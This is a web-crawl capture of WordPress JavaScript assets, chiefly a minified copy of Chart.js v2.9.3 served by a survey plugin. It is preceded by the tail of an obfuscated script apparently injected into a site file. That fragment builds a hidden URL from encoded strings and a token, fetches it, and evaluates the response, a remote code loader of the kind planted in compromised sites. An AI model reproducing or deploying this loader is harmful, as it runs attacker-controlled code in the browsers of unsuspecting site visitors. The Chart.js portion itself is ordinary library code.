HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/msChart.min.js?ver=1.10.3
body_size: 54278
content:
/*
 Chart.js v2.9.3
 https://www.chartjs.org
 (c) 2019 Chart.js Contributors
 Released under the MIT License
*/
(function(y,sa){if("object"===typeof exports&&"undefined"!==typeof module){var Xa=module;a:{try{var Ga=require("moment");break a}catch(Ha){}Ga=void 0}Xa.exports=sa(Ga)}else"function"===typeof define&&define.amd?define(["require"],function(y){a:{try{var ka=y("moment");break a}catch(Ya){}ka=void 0}return sa(ka)}):(y=y||self,y.Chart=sa(y.moment))})(this,function(y){function sa(a,b){return function(c){return b(a(c))}}function Xa(a){var b=function(b){if(void 0===b||null===b)return b;1<arguments.length&&
(b=Array.prototype.slice.call(arguments));return a(b)};"conversion"in a&&(b.conversion=a.conversion);return b}function Ga(a){var b=function(b){if(void 0===b||null===b)return b;1<arguments.length&&(b=Array.prototype.slice.call(arguments));var c=a(b);if("object"===typeof c)for(var e=c.length,f=0;f<e;f++)c[f]=Math.round(c[f]);return c};"conversion"in a&&(b.conversion=a.conversion);return b}function Ha(a){if(a){var b=/^#([a-fA-F0-9]{6}([a-fA-F0-9]{2})?)$/i,c=/^rgba?\(\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/i,
d=/^rgba?\(\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/i,e=/(\w+)/,f=[0,0,0],g=1,h=a.match(/^#([a-fA-F0-9]{3,4})$/i);if(h){h=h[1];a=h[3];for(b=0;b<f.length;b++)f[b]=parseInt(h[b]+h[b],16);a&&(g=Math.round(parseInt(a+a,16)/255*100)/100)}else if(h=a.match(b)){a=h[2];h=h[1];for(b=0;b<f.length;b++)f[b]=parseInt(h.slice(2*b,2*b+2),16);a&&(g=Math.round(parseInt(a,16)/255*100)/100)}else if(h=a.match(c)){for(b=0;b<f.length;b++)f[b]=parseInt(h[b+1]);g=parseFloat(h[4])}else if(h=
a.match(d)){for(b=0;b<f.length;b++)f[b]=Math.round(2.55*parseFloat(h[b+1]));g=parseFloat(h[4])}else if(h=a.match(e)){if("transparent"==h[1])return[0,0,0,0];f=Za[h[1]];if(!f)return}for(b=0;b<f.length;b++)f[b]=N(f[b],0,255);g=g||0==g?N(g,0,1):1;f[3]=g;return f}}function ka(a){if(a){var b=a.match(/^hsla?\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/);if(b){var c=parseFloat(b[4]);a=N(parseInt(b[1]),0,360);var d=N(parseFloat(b[2]),0,100);b=N(parseFloat(b[3]),
0,100);c=N(isNaN(c)?1:c,0,1);return[a,d,b,c]}}}function Ya(a){if(a){var b=a.match(/^hwb\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/);if(b){var c=parseFloat(b[4]);a=N(parseInt(b[1]),0,360);var d=N(parseFloat(b[2]),0,100);b=N(parseFloat(b[3]),0,100);c=N(isNaN(c)?1:c,0,1);return[a,d,b,c]}}}function Bb(a,b){void 0===b&&(b=void 0!==a[3]?a[3]:1);return"rgba("+a[0]+", "+a[1]+", "+a[2]+", "+b+")"}function Cb(a,b){return"rgba("+Math.round(a[0]/255*100)+
"%, "+Math.round(a[1]/255*100)+"%, "+Math.round(a[2]/255*100)+"%, "+(b||a[3]||1)+")"}function Db(a,b){void 0===b&&(b=void 0!==a[3]?a[3]:1);return"hsla("+a[0]+", "+a[1]+"%, "+a[2]+"%, "+b+")"}function N(a,b,c){return Math.min(Math.max(b,a),c)}function Ia(a){a=a.toString(16).toUpperCase();return 2>a.length?"0"+a:a}function Ac(a,b){a._chartjs?a._chartjs.listeners.push(b):(Object.defineProperty(a,"_chartjs",{configurable:!0,enumerable:!1,value:{listeners:[b]}}),Eb.forEach(function(b){var c="onData"+b.charAt(0).toUpperCase()+
b.slice(1),e=a[b];Object.defineProperty(a,b,{configurable:!0,enumerable:!1,value:function(){var b=Array.prototype.slice.call(arguments),d=e.apply(this,b);k.each(a._chartjs.listeners,function(a){"function"===typeof a[c]&&a[c].apply(a,b)});return d}})}))}function Fb(a,b){var c=a._chartjs;if(c){c=c.listeners;var d=c.indexOf(b);-1!==d&&c.splice(d,1);0<c.length||(Eb.forEach(function(b){delete a[b]}),delete a._chartjs)}}function Gb(a,b){var c=b.startAngle,d=b.endAngle,e=b.pixelMargin,f=e/b.outerRadius,
g=b.x,h=b.y;a.beginPath();a.arc(g,h,b.outerRadius,c-f,d+f);b.innerRadius>e?(f=e/b.innerRadius,a.arc(g,h,b.innerRadius-e,d+f,c-f,!0)):a.arc(g,h,e,d+Math.PI/2,c-Math.PI/2);a.closePath();a.clip()}function Hb(a){var b=this._view;return b?Math.abs(a-b.x)<b.radius+b.hitRadius:!1}function Ib(a){if(a&&void 0!==a.width){var b=a.width/2;var c=a.x-b;var d=a.x+b;var e=Math.min(a.y,a.base);a=Math.max(a.y,a.base)}else b=a.height/2,c=Math.min(a.x,a.base),d=Math.max(a.x,a.base),e=a.y-b,a=a.y+b;return{left:c,top:e,
right:d,bottom:a}}function ta(a,b,c){var d=null===b,e=null===c;return(a=!a||d&&e?!1:Ib(a))&&(d||b>=a.left&&b<=a.right)&&(e||c>=a.top&&c<=a.bottom)}function Jb(a,b){var c=a&&a.options.ticks||{},d=c.reverse,e=void 0===c.min?b:0;c=void 0===c.max?b:0;return{start:d?c:e,end:d?e:c}}function Y(a,b){return a["native"]?{x:a.x,y:a.y}:k.getRelativePosition(a,b)}function ua(a,b){var c=a._getSortedVisibleDatasetMetas(),d,e;var f=0;for(d=c.length;f<d;++f){var g=c[f].data;var h=0;for(e=g.length;h<e;++h){var m=g[h];
m._view.skip||b(m)}}}function $a(a,b){var c=[];ua(a,function(a){a.inRange(b.x,b.y)&&c.push(a)});return c}function ab(a,b,c,d){var e=Number.POSITIVE_INFINITY,f=[];ua(a,function(a){if(!c||a.inRange(b.x,b.y)){var g=a.getCenterPoint();g=d(b,g);g<e?(f=[a],e=g):g===e&&f.push(a)}});return f}function bb(a){var b=-1!==a.indexOf("x"),c=-1!==a.indexOf("y");return function(a,e){return Math.sqrt(Math.pow(b?Math.abs(a.x-e.x):0,2)+Math.pow(c?Math.abs(a.y-e.y):0,2))}}function cb(a,b,c){b=Y(b,a);c.axis=c.axis||"x";
var d=bb(c.axis),e=c.intersect?$a(a,b):ab(a,b,!1,d),f=[];if(!e.length)return[];a._getSortedVisibleDatasetMetas().forEach(function(a){(a=a.data[e[0]._index])&&!a._view.skip&&f.push(a)});return f}function va(a,b){return k.where(a,function(a){return a.pos===b})}function Ja(a,b){return a.sort(function(a,d){var c=b?d:a,f=b?a:d;return c.weight===f.weight?c.index-f.index:c.weight-f.weight})}function Bc(a,b){var c;var d=0;for(c=a.length;d<c;++d){var e=a[d];e.width=e.horizontal?e.box.fullWidth&&b.availableWidth:
b.vBoxMaxWidth;e.height=e.horizontal&&b.hBoxMaxHeight}}function Cc(a){var b=[],c;var d=0;for(c=(a||[]).length;d<c;++d){var e=a[d];b.push({index:d,box:e,pos:e.position,horizontal:e.isHorizontal(),weight:e.weight})}a=Ja(va(b,"left"),!0);d=Ja(va(b,"right"));c=Ja(va(b,"top"),!0);e=Ja(va(b,"bottom"));return{leftAndTop:a.concat(c),rightAndBottom:d.concat(e),chartArea:va(b,"chartArea"),vertical:a.concat(d),horizontal:c.concat(e)}}function Kb(a,b,c,d){return Math.max(a[c],b[c])+Math.max(a[d],b[d])}function Dc(a){function b(b){var d=
Math.max(c[b]-a[b],0);a[b]+=d;return d}var c=a.maxPadding;a.y+=b("top");a.x+=b("left");b("right");b("bottom")}function Ec(a,b){function c(a){var c={left:0,top:0,right:0,bottom:0};a.forEach(function(a){c[a]=Math.max(b[a],d[a])});return c}var d=b.maxPadding;return a?c(["left","right"]):c(["top","bottom"])}function Ka(a,b,c){var d=[],e,f;var g=0;for(e=a.length;g<e;++g){var h=a[g];var m=h.box;m.update(h.width||b.w,h.height||b.h,Ec(h.horizontal,b));var l=b;var k=c;var p=h;var q=p.box;var r=l.maxPadding;
p.size&&(l[p.pos]-=p.size);p.size=p.horizontal?q.height:q.width;l[p.pos]+=p.size;q.getPadding&&(q=q.getPadding(),r.top=Math.max(r.top,q.top),r.left=Math.max(r.left,q.left),r.bottom=Math.max(r.bottom,q.bottom),r.right=Math.max(r.right,q.right));q=k.outerWidth-Kb(r,l,"left","right");k=k.outerHeight-Kb(r,l,"top","bottom");q!==l.w||k!==l.h?(l.w=q,l.h=k,l=p.horizontal?q!==l.w:k!==l.h):l=void 0;if(l){var u=!0;d.length&&(f=!0)}m.fullWidth||d.push(h)}return f?Ka(d,b,c)||u:u}function Lb(a,b,c){var d=c.padding,
e=b.x,f=b.y,g;var h=0;for(g=a.length;h<g;++h){var m=a[h];var l=m.box;m.horizontal?(l.left=l.fullWidth?d.left:b.left,l.right=l.fullWidth?c.outerWidth-d.right:b.left+b.w,l.top=f,l.bottom=f+l.height,l.width=l.right-l.left,f=l.bottom):(l.left=e,l.right=e+l.width,l.top=b.top,l.bottom=b.top+b.h,l.height=l.bottom-l.top,e=l.right)}b.x=e;b.y=f}function Mb(a,b){var c=k.getStyle(a,b);return(c=c&&c.match(/^(\d+)(\.\d+)?px$/))?Number(c[1]):void 0}function wa(a,b,c){a.addEventListener(b,c,Nb)}function db(a,b,c){a.removeEventListener(b,
c,Nb)}function eb(a,b,c,d,e){return{type:a,chart:b,"native":e||null,x:void 0!==c?c:null,y:void 0!==d?d:null}}function Fc(a,b){var c=!1,d=[];return function(){d=Array.prototype.slice.call(arguments);b=b||this;c||(c=!0,k.requestAnimFrame.call(window,function(){c=!1;a.apply(b,d)}))}}function xa(a){var b=document.createElement("div");b.className=a||"";return b}function Gc(a){var b=xa("chartjs-size-monitor"),c=xa("chartjs-size-monitor-expand"),d=xa("chartjs-size-monitor-shrink");c.appendChild(xa());d.appendChild(xa());
b.appendChild(c);b.appendChild(d);b._reset=function(){c.scrollLeft=1E6;c.scrollTop=1E6;d.scrollLeft=1E6;d.scrollTop=1E6};var e=function(){b._reset();a()};wa(c,"scroll",e.bind(c,"expand"));wa(d,"scroll",e.bind(d,"shrink"));return b}function Hc(a,b){var c=a.$chartjs||(a.$chartjs={}),d=c.renderProxy=function(a){"chartjs-render-animation"===a.animationName&&b()};k.each(Ob,function(b){wa(a,b,d)});c.reflow=!!a.offsetParent;a.classList.add("chartjs-render-monitor")}function Ic(a){var b=a.$chartjs||{},c=
b.renderProxy;c&&(k.each(Ob,function(b){db(a,b,c)}),delete b.renderProxy);a.classList.remove("chartjs-render-monitor")}function Jc(a,b,c){var d=a.$chartjs||(a.$chartjs={}),e=d.resizer=Gc(Fc(function(){if(d.resizer){var f=c.options.maintainAspectRatio&&a.parentNode,e=f?f.clientWidth:0;b(eb("resize",c));f&&f.clientWidth<e&&c.canvas&&b(eb("resize",c))}}));Hc(a,function(){if(d.resizer){var b=a.parentNode;b&&b!==e.parentNode&&b.insertBefore(e,b.firstChild);e._reset()}})}function L(a,b){b&&(k.isArray(b)?
Array.prototype.push.apply(a,b):a.push(b));return a}function O(a){return("string"===typeof a||a instanceof String)&&-1<a.indexOf("\n")?a.split("\n"):a}function Kc(a){var b=a._xScale,c=a._yScale||a._scale,d=a._index,e=a._datasetIndex,f=a._chart.getDatasetMeta(e).controller,g=f._getIndexScale();f=f._getValueScale();return{xLabel:b?b.getLabelForIndex(d,e):"",yLabel:c?c.getLabelForIndex(d,e):"",label:g?""+g.getLabelForIndex(d,e):"",value:f?""+f.getLabelForIndex(d,e):"",index:d,datasetIndex:e,x:a._model.x,
y:a._model.y}}function Pb(a){var b=t.global;return{xPadding:a.xPadding,yPadding:a.yPadding,xAlign:a.xAlign,yAlign:a.yAlign,rtl:a.rtl,textDirection:a.textDirection,bodyFontColor:a.bodyFontColor,_bodyFontFamily:Q(a.bodyFontFamily,b.defaultFontFamily),_bodyFontStyle:Q(a.bodyFontStyle,b.defaultFontStyle),_bodyAlign:a.bodyAlign,bodyFontSize:Q(a.bodyFontSize,b.defaultFontSize),bodySpacing:a.bodySpacing,titleFontColor:a.titleFontColor,_titleFontFamily:Q(a.titleFontFamily,b.defaultFontFamily),_titleFontStyle:Q(a.titleFontStyle,
b.defaultFontStyle),titleFontSize:Q(a.titleFontSize,b.defaultFontSize),_titleAlign:a.titleAlign,titleSpacing:a.titleSpacing,titleMarginBottom:a.titleMarginBottom,footerFontColor:a.footerFontColor,_footerFontFamily:Q(a.footerFontFamily,b.defaultFontFamily),_footerFontStyle:Q(a.footerFontStyle,b.defaultFontStyle),footerFontSize:Q(a.footerFontSize,b.defaultFontSize),_footerAlign:a.footerAlign,footerSpacing:a.footerSpacing,footerMarginTop:a.footerMarginTop,caretSize:a.caretSize,cornerRadius:a.cornerRadius,
backgroundColor:a.backgroundColor,opacity:0,legendColorBackground:a.multiKeyBackground,displayColors:a.displayColors,borderColor:a.borderColor,borderWidth:a.borderWidth}}function Lc(a,b){var c=a._chart.ctx,d=2*b.yPadding,e=0,f=b.body,g=f.reduce(function(a,b){return a+b.before.length+b.lines.length+b.after.length},0);g+=b.beforeBody.length+b.afterBody.length;var h=b.title.length,m=b.footer.length,l=b.titleFontSize,n=b.bodyFontSize,p=b.footerFontSize;d=d+h*l+(h?(h-1)*b.titleSpacing:0);d+=h?b.titleMarginBottom:
0;d=d+g*n+(g?(g-1)*b.bodySpacing:0);d+=m?b.footerMarginTop:0;d+=m*p;d+=m?(m-1)*b.footerSpacing:0;var q=0,r=function(a){e=Math.max(e,c.measureText(a).width+q)};c.font=k.fontString(l,b._titleFontStyle,b._titleFontFamily);k.each(b.title,r);c.font=k.fontString(n,b._bodyFontStyle,b._bodyFontFamily);k.each(b.beforeBody.concat(b.afterBody),r);q=b.displayColors?n+2:0;k.each(f,function(a){k.each(a.before,r);k.each(a.lines,r);k.each(a.after,r)});q=0;c.font=k.fontString(p,b._footerFontStyle,b._footerFontFamily);
k.each(b.footer,r);e+=2*b.xPadding;return{width:e,height:d}}function Mc(a,b){var c=a._model,d=a._chart,e=a._chart.chartArea,f="center",g="center";c.y<b.height?g="top":c.y>d.height-b.height&&(g="bottom");var h=(e.left+e.right)/2,m=(e.top+e.bottom)/2;if("center"===g){e=function(a){return a<=h};var l=function(a){return a>h}}else e=function(a){return a<=b.width/2},l=function(a){return a>=d.width-b.width/2};var k=function(a){return a+b.width+c.caretSize+c.caretPadding>d.width};var p=function(a){return 0>
a-b.width-c.caretSize-c.caretPadding};var q=function(a){return a<=m?"top":"bottom"};e(c.x)?(f="left",k(c.x)&&(f="center",g=q(c.y))):l(c.x)&&(f="right",p(c.x)&&(f="center",g=q(c.y)));e=a._options;return{xAlign:e.xAlign?e.xAlign:f,yAlign:e.yAlign?e.yAlign:g}}function Nc(a,b,c,d){var e=a.x,f=a.y,g=a.caretPadding,h=c.xAlign;c=c.yAlign;var m=a.caretSize+g;a=a.cornerRadius+g;"right"===h?e-=b.width:"center"===h&&(e-=b.width/2,e+b.width>d.width&&(e=d.width-b.width),0>e&&(e=0));f="top"===c?f+m:"bottom"===
c?f-(b.height+m):f-b.height/2;"center"===c?"left"===h?e+=m:"right"===h&&(e-=m):"left"===h?e-=a:"right"===h&&(e+=a);return{x:e,y:f}}function La(a,b){return"center"===b?a.x+a.width/2:"right"===b?a.x+a.width-a.xPadding:a.x+a.xPadding}function Qb(){return k.merge({},[].slice.call(arguments),{merger:function(a,b,c,d){if("xAxes"===a||"yAxes"===a){d=c[a].length;var e;b[a]||(b[a]=[]);for(e=0;e<d;++e){var f=c[a][e];var g=fb(f.type,"xAxes"===a?"category":"linear");e>=b[a].length&&b[a].push({});!b[a][e].type||
f.type&&f.type!==b[a][e].type?k.merge(b[a][e],[ya.getScaleDefaults(g),f]):k.merge(b[a][e],f)}}else k._merger(a,b,c,d)}})}function gb(){return k.merge({},[].slice.call(arguments),{merger:function(a,b,c,d){var e=b[a]||{},f=c[a];"scales"===a?b[a]=Qb(e,f):"scale"===a?b[a]=k.merge(e,[ya.getScaleDefaults(f.type),f]):k._merger(a,b,c,d)}})}function Oc(a){a=a||{};var b=a.data=a.data||{};b.datasets=b.datasets||[];b.labels=b.labels||[];a.options=gb(t.global,t[a.type],a.options||{});return a}function Pc(a){var b=
a.options;k.each(a.scales,function(b){H.removeBox(a,b)});b=gb(t.global,t[a.config.type],b);a.options=a.config.options=b;a.ensureScalesHaveIDs();a.buildOrUpdateScales();a.tooltip._options=b.tooltips;a.tooltip.initialize()}function Rb(a,b,c){var d=function(a){return a.id===e};do var e=b+c++;while(0<=k.findIndex(a,d));return e}function Sb(a){return"top"===a||"bottom"===a}function Tb(a,b){return function(c,d){return c[a]===d[a]?c[b]-d[b]:c[a]-d[a]}}function Z(){throw Error("This method is not implemented: either no adapter can be found or an incomplete integration was provided.");
}function Ma(a){this.options=a||{}}function Qc(a,b){for(var c=[],d=a.length/b,e=0,f=a.length;e<f;e+=d)c.push(a[Math.floor(e)]);return c}function Rc(a,b,c){var d=a.getTicks().length,e=Math.min(b,d-1),f=a.getPixelForTick(e),g=a._startPixel,h=a._endPixel;return c&&(a=1===d?Math.max(f-g,h-f):0===b?(a.getPixelForTick(1)-f)/2:(f-a.getPixelForTick(e-1))/2,f+=e<b?a:-a,f<g-1E-6||f>h+1E-6)?void 0:f}function Sc(a,b){k.each(a,function(a){var c=a.gc,e=c.length/2,f;if(e>b){for(f=0;f<e;++f)delete a.data[c[f]];c.splice(0,
e)}})}function Tc(a,b,c,d){function e(a){return{width:g[a]||0,height:h[a]||0,offset:m[a]||0}}var f=c.length,g=[],h=[],m=[],l,n,p,q;for(l=0;l<f;++l){var r=c[l].label;var u=c[l].major?b.major:b.minor;a.font=p=u.string;p=d[p]=d[p]||{data:{},gc:[]};var t=u.lineHeight;var v=q=0;if(!za(r)&&!aa(r))v=k.measureText(a,p.data,p.gc,v,r),q=t;else if(aa(r))for(u=0,n=r.length;u<n;++u){var D=r[u];za(D)||aa(D)||(v=k.measureText(a,p.data,p.gc,v,D),q+=t)}g.push(v);h.push(q);m.push(t/2)}Sc(d,f);a=g.indexOf(Math.max.apply(null,
g));b=h.indexOf(Math.max.apply(null,h));return{first:e(0),last:e(f-1),widest:e(a),highest:e(b)}}function Aa(a){return a.drawTicks?a.tickMarkLength:0}function hb(a){if(!a.display)return 0;var b=k.options._parseFont(a);a=k.options.toPadding(a.padding);return b.lineHeight+a.height}function Ub(a,b){return k.extend(k.options._parseFont({fontFamily:ba(b.fontFamily,a.fontFamily),fontSize:ba(b.fontSize,a.fontSize),fontStyle:ba(b.fontStyle,a.fontStyle),lineHeight:ba(b.lineHeight,a.lineHeight)}),{color:k.options.resolve([b.fontColor,
a.fontColor,t.global.defaultFontColor])})}function ib(a){var b=Ub(a,a.minor);a=a.major.enabled?Ub(a,a.major):b;return{minor:b,major:a}}function jb(a){var b=[],c;var d=0;for(c=a.length;d<c;++d){var e=a[d];"undefined"!==typeof e._index&&b.push(e)}return b}function Na(a,b,c,d){var e=ba(c,0),f=Math.min(ba(d,a.length),a.length),g=0,h;b=Math.ceil(b);d&&(c=d-c,b=c/Math.floor(c/b));for(h=e;0>h;)g++,h=Math.round(e+g*b);for(c=Math.max(e,0);c<f;c++)d=a[c],c===h?(d._index=c,g++,h=Math.round(e+g*b)):delete d.label}
function Uc(a,b,c,d){var e=a.options;var f=[c.type,void 0===e.stacked&&void 0===c.stack?c.index:"",c.stack].join(".");void 0===b[f]&&(b[f]={pos:[],neg:[]});f=b[f];b=f.pos;f=f.neg;var g=d.length,h;for(h=0;h<g;++h){var m=a._parseValue(d[h]);isNaN(m.min)||isNaN(m.max)||c.data[h].hidden||(b[h]=b[h]||0,f[h]=f[h]||0,e.relativePoints?b[h]=100:0>m.min||0>m.max?f[h]+=m.min:b[h]+=m.max)}}function Vc(a,b,c){var d=c.length,e;for(e=0;e<d;++e){var f=a._parseValue(c[e]);isNaN(f.min)||isNaN(f.max)||b.data[e].hidden||
(a.min=Math.min(a.min,f.min),a.max=Math.max(a.max,f.max))}}function Oa(a,b){return k.isFinite(a)&&0<=a?a:b}function kb(a){var b=a.ticks;return b.display&&a.display?Pa(b.fontSize,t.global.defaultFontSize)+2*b.backdropPaddingY:0}function Vb(a,b,c,d,e){return a===d||a===e?{start:b-c/2,end:b+c/2}:a<d||a>e?{start:b-c,end:b}:{start:b,end:b+c}}function Wc(a){var b=a.ctx,c=a.options,d=c.pointLabels,e=kb(c);c=a.getDistanceFromCenterForValue(c.ticks.reverse?a.min:a.max);var f=k.options._parseFont(d);b.save();
b.font=f.string;b.textBaseline="middle";for(var g=a.chart.data.labels.length-1;0<=g;g--){var h=a.getPointPosition(g,c+(0===g?e/2:0)+5),m=lb(d.fontColor,g,t.global.defaultFontColor);b.fillStyle=m;m=a.getIndexAngle(g);m=k.toDegrees(m);var l=0===m||180===m?"center":180>m?"left":"right";b.textAlign=l;l=a._pointLabelSizes[g];var n=h;if(90===m||270===m)n.y-=l.h/2;else if(270<m||90>m)n.y-=l.h;m=b;l=a.pointLabels[g];var p=h,q=f.lineHeight,r=p.y+q/2;if(k.isArray(l))for(n=0,h=l.length;n<h;++n)m.fillText(l[n],
p.x,r),r+=q;else m.fillText(l,p.x,r)}b.restore()}function Qa(a){return k.isNumber(a)?a:0}function Wb(a,b){return a-b}function la(a,b,c,d){a:{var e=0;var f=a.length-1;for(var g,h,m;0<=e&&e<=f;)if(g=e+f>>1,h=a[g-1]||null,m=a[g],h)if(m[b]<c)e=g+1;else if(h[b]>c)f=g-1;else{e=h;f=m;break a}else{e=null;f=m;break a}e=m;f=null}m=e?f?e:a[a.length-2]:a[0];a=e?f?f:a[a.length-1]:a[1];e=a[b]-m[b];return m[d]+(a[d]-m[d])*(e?(c-m[b])/e:0)}function mb(a,b){var c=a._adapter,d=a.options.time,e=d.parser;d=e||d.format;
var f=b;"function"===typeof e&&(f=e(f));k.isFinite(f)||(f="string"===typeof d?c.parse(f,d):c.parse(f));if(null!==f)return+f;e||"function"!==typeof d||(f=d(b),k.isFinite(f)||(f=c.parse(f)));return f}function ca(a,b){if(k.isNullOrUndef(b))return null;var c=a.options.time,d=mb(a,a.getRightValue(b));if(null===d)return d;c.round&&(d=+a._adapter.startOf(d,c.round));return d}function Xb(a,b,c,d){var e=B.length;for(a=B.indexOf(a);a<e-1;++a){var f=Ra[B[a]];var g=f.steps?f.steps:nb;if(f.common&&Math.ceil((c-
b)/(g*f.size))<=d)return B[a]}return B[e-1]}function Yb(a,b,c){var d=[],e={},f=b.length,g;for(g=0;g<f;++g){var h=b[g];e[h]=g;d.push({value:h,major:!1})}if(0!==f&&c)for(a=a._adapter,f=+a.startOf(d[0].value,c),b=d[d.length-1].value;f<=b;f=+a.add(f,1,c))g=e[f],0<=g&&(d[g].major=!0);return d}function Xc(a,b,c){var d=a._model||{};a=d.fill;void 0===a&&(a=!!d.backgroundColor);if(!1===a||null===a)return!1;if(!0===a)return"origin";d=parseFloat(a,10);if(isFinite(d)&&Math.floor(d)===d){if("-"===a[0]||"+"===
a[0])d=b+d;return d===b||0>d||d>=c?!1:d}switch(a){case "bottom":return"start";case "top":return"end";case "zero":return"origin";case "origin":case "start":case "end":return a;default:return!1}}function Yc(a){var b=a.el._model||{},c=a.el._scale||{},d=a.fill;a=null;if(isFinite(d))return null;"start"===d?a=void 0===b.scaleBottom?c.bottom:b.scaleBottom:"end"===d?a=void 0===b.scaleTop?c.top:b.scaleTop:void 0!==b.scaleZero?a=b.scaleZero:c.getBasePixel&&(a=c.getBasePixel());if(void 0!==a&&null!==a){if(void 0!==
a.x&&void 0!==a.y)return a;if(k.isFinite(a))return b=c.isHorizontal(),{x:b?a:null,y:b?null:a}}return null}function Zb(a,b,c,d,e){var f;if(d&&e){a.moveTo(b[0].x,b[0].y);for(f=1;f<d;++f)k.canvas.lineTo(a,b[f-1],b[f]);if(void 0!==c[0].angle){b=c[0].cx;d=c[0].cy;var g=Math.sqrt(Math.pow(c[0].x-b,2)+Math.pow(c[0].y-d,2));for(f=e-1;0<f;--f)a.arc(b,d,g,c[f].angle,c[f-1].angle,!0)}else for(a.lineTo(c[e-1].x,c[e-1].y),f=e-1;0<f;--f)k.canvas.lineTo(a,c[f],c[f-1],!0)}}function $b(a,b){var c=new ac({ctx:a.ctx,
options:b,chart:a});H.configure(a,c,b);H.addBox(a,c);a.legend=c}function bc(a,b){var c=new cc({ctx:a.ctx,options:b,chart:a});H.configure(a,c,b);H.addBox(a,c);a.titleBlock=c}y=y&&y.hasOwnProperty("default")?y["default"]:y;var da={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,
135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,
143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],
honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,
206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,
255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],
